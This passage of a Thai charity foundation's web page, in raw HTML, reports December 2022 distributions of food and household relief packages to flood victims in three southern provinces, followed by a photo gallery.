		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Flood/2022/12/25122022/322075026.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2610:2022-12-26-12-05-29&amp;catid=37:disaster-news&amp;Itemid=112" itemprop="url" title="โครงการฟื้นฟูหลังน้ำลด แจกเครื่องอุปโภคบริโภคแก่ผู้ประสบอุทกภัยในพื้นที่จังหวัดนครศรีธรรมราชและจังหวัดพัทลุง ">
				โครงการฟื้นฟูหลังน้ำลด แจกเครื่องอุปโภคบริโภคแก่ผู้ประสบอุทกภัยในพื้นที่จังหวัดนครศรีธรรมราชและจังหวัดพัทลุง </a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์สาธารณภัย</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-12-25T19:05:20+07:00" itemprop="datePublished">
					25 ธันวาคม 2565          <meta  itemprop="datePublished" content="2022-12-25T19:05:20+07:00" />
          <meta  itemprop="dateModified" content="2022-12-25T19:05:20+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2610:2022-12-26-12-05-29&amp;catid=37&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=81b3d8ee3a5d9bf8eb7948a2608910bcc42e232e" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto">    <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> วันอาทิตย์ที่ 25 ธันวาคม พ.ศ. 2565 เวลา 09.00 น. มูลนิธิป่อเต็กตึ๊ง แผนกสาธารณภัย นำโดยคุณรัชพร ประสงค์ทรัพย์ รักษาการหัวหน้าแผนกสาธารณภัย พร้อมด้วยเจ้าหน้าที่ ร่วมกับ มูลนิธิสงเคราะห์ผู้ประสบภัย 14 จังหวัดภาคใต้ นำโดยคุณ บู้ฮง แซ่อึ้ง พร้อมด้วย มูลนิธิกุศลศรัทธา จังหวัดสุราษฎร์ธานี และ มูลนิธิมิตรภาพสามัคคี ท่งเซียเซี่ยงตึ๊ง หาดใหญ่ จังหวัดสงขลา นำโดย คุณวัฒนา สุรจันทรชาด รองประธานฯ ทำพิธีแจกจ่ายเครื่องอุปโภคบริโภค ประกอบด้วย ข้าวสาร บะหมี่กึ่งสำเร็จรูป ปลากระป๋อง น้ำปลา น้ำมันพืช น้ำตาลทราย ฯลฯ รวม 250 ชุด มูลค่า 134,250 บาท (หนึ่งแสนสามหมื่นสี่พันสองร้อยห้าสิบบาทถ้วน) ให้แก่ผู้ประสบอุทกภัยในพื้นที่จังหวัดสุราษฎร์ธานี ณ บริเวณ หมู่ 4 ตำบลตลาดไชยา อำเภอไชยา และ บริเวณหมู่ 4 บ้านหนองจอก ตำบลท่าสะท้อน อำเภอพุนพิน</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">.</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">จากนั้นเวลา 13.00 น. ร่วมกับ มูลนิธิใต้เต็กเซี่ยงตึ๊ง จังหวัดนครศรีธรรมราช นำโดย คุณวินัย เพชรวิจิตร รองประธานผู้จัดการมูลนิธิฯ ทำพิธีแจกจ่ายเครื่องอุปโภคบริโภค ประกอบด้วย ข้าวสาร บะหมี่กึ่งสำเร็จรูป ปลากระป๋อง น้ำปลา น้ำมันพืช น้ำตาลทราย ฯลฯ รวม 250 ชุด มูลค่า 134,250 บาท (หนึ่งแสนสามหมื่นสี่พันสองร้อยห้าสิบบาทถ้วน) ให้แก่ผู้ประสบอุทกภัยในพื้นที่ ในพื้นที่บริวเณวัดโทธรรมวนาราม ตำบลอินคีรี อำเภอพระพรหม จังหวัดนครศรีธรรมราช</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">.</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">และในเวลา 16.00 น. ร่วมกับ พัทลุงการกุศลมูลนิธิ จังหวัดพัทลุง นำโดย นายฐากูร ฉั่ววิเชียร ประธานมูลนิธิฯ พร้อมด้วยคุณสมยุทธ ตรรกวุฒิพันธุ์ รองประธาน คุณจิรษัตน์ คะภะสุวรรณ หัวหน้าฝ่ายพัตนาชุมชน ทม.จังหวัดพัทลุง และคุณสฤษพงศ์ เดชเอี่ยม ประธานชุมชนบ้านท่าน้ำหัวนอน ทำพิธีแจกเครื่องอุปโภคบริโภค รวม 200 ชุด มูลค่า 107,400 บาท (หนึ่งแสนเจ็ดพันสี่ร้อยบาทถ้วน) ให้แก่ผู้ประสบอุทกภัย ณ บริเวณชุมชนบ้านท่าน้ำหัวนอน ตำบลลำปำ อำเภอเมือง จังหวัดพัทลุง</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/Flood/2022/12/25122022/321994499.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId8b88123d21" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/321879559.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 321879559.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_321879559.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 321879559.jpg" title="Click to enlarge image 321879559.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_321879559.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/321913292.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 321913292.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_321913292.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 321913292.jpg" title="Click to enlarge image 321913292.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_321913292.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/321929859.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 321929859.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_321929859.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 321929859.jpg" title="Click to enlarge image 321929859.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_321929859.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/321966096.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 321966096.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_321966096.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 321966096.jpg" title="Click to enlarge image 321966096.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_321966096.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/321977848.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 321977848.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_321977848.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 321977848.jpg" title="Click to enlarge image 321977848.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_321977848.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/321994499.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 321994499.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_321994499.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 321994499.jpg" title="Click to enlarge image 321994499.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_321994499.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322000657.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322000657.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322000657.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322000657.jpg" title="Click to enlarge image 322000657.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322000657.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322003187.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322003187.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322003187.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322003187.jpg" title="Click to enlarge image 322003187.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322003187.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322004497.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322004497.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322004497.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322004497.jpg" title="Click to enlarge image 322004497.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322004497.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322008387.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322008387.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322008387.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322008387.jpg" title="Click to enlarge image 322008387.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322008387.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322056997.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322056997.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322056997.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322056997.jpg" title="Click to enlarge image 322056997.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322056997.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322071841.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322071841.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322071841.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322071841.jpg" title="Click to enlarge image 322071841.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322071841.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322075026.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322075026.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322075026.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322075026.jpg" title="Click to enlarge image 322075026.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322075026.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322075290.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322075290.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322075290.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322075290.jpg" title="Click to enlarge image 322075290.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322075290.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322102674.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322102674.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322102674.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322102674.jpg" title="Click to enlarge image 322102674.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322102674.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322103797.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322103797.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322103797.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322103797.jpg" title="Click to enlarge image 322103797.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322103797.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322115694.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322115694.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322115694.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322115694.jpg" title="Click to enlarge image 322115694.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322115694.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322119912.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322119912.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322119912.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322119912.jpg" title="Click to enlarge image 322119912.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322119912.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322121977.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322121977.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322121977.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322121977.jpg" title="Click to enlarge image 322121977.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322121977.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322128839.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322128839.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322128839.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322128839.jpg" title="Click to enlarge image 322128839.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322128839.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322129716.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322129716.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322129716.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322129716.jpg" title="Click to enlarge image 322129716.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322129716.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322137304.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322137304.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322137304.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322137304.jpg" title="Click to enlarge image 322137304.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322137304.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322137670.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322137670.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322137670.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322137670.jpg" title="Click to enlarge image 322137670.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322137670.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322155013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322155013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322155013.jpg" target="_blank" data-fancybox="gallery8b88123d21">
